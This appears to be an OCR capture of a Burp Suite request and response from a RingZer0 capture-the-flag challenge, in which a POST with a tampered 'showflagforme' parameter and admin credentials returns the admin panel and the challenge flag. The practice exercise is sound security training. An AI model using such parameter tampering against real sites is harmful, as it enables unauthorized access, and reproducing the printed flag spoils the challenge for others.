 1 × +
Send Cancel < > Follow redirection Target: https://ringzer0ctf.com HTTP/1
Request
Pretty Raw Hex \n
1 POST /challenges/104?showflagforme=yesIwantaflag HTTP/1.1
2 Host: ringzer0ctf.com
3 Cookie: _ga=GA1.1.1459092211.1708720276; PHPSESSID=k9m1g4ba68fg76r90ueev39oqm;
_ga_HDP708BBC0=GS1.1.1708793710.2.1.1708793725.0.0.0
4 Content-Length: 28
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "macOS"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://ringzer0ctf.com
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.6167.160 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://ringzer0ctf.com/challenges/104/?error
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
21 Priority: u=0, i
22 Connection: close
23
24 username=admin&password=admi
Search 0 highlights
Response
Pretty Raw Hex Render \n
88 </nav>
<!-- /.navbar -->
89 <div class="top-padding">
90 </div>
91 <a name="top">
</a>
92 <div class="container">
93 <div class="jumbotron" style="margin-bottom: 75px">
94 <iframe src="https://ringzer0team.com/stat.html" style="
width:0;height:0;border:0; border:none;">
</iframe>
95 <div class="padding_div">
96 </div>
97 <div class="alert alert-info">
FLAG-Sfi8sZgAK0ddMjVSOQU2rMfUWS
</div>
<h4>
Admin Panel
98 </h4>
99 <hr />
100 <div class="challenge-wrapper">
101 Welcome to the administration panel<br />
102 <form action="/challenges/104/" method="get">
103 <input type="hidden" class="form-control" value="yesIwantaflag" name="
showflagforme" />
104 <input type="submit" class="btn btn-success form-control" value="
Generate" style="margin-top: 12px" />
105 </form>
106 </div>
107 <hr />
108 <h4>
Submit flag
</h4>
109 <div class="row">
110 <div class="col-md-4">
111 <form action="/challenges/104" method="post">
112 <br>
<label>
Search 0 highlights
Inspector
Notes
Done 25,703 bytes | 531 millis